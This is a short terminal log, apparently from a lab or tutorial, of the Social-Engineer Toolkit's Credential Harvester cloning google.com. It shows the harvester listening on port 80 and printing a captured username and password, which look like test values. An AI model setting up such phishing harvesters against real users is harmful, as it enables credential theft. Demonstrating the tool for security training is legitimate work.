 Enter choice [1/2]: 1
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported: https://www.google.com
The best way to use this attack is if username and password form fields are av
rdless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.230.135 - - [26/Dec/2025 13:26:21] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: email=test@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=123456789
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.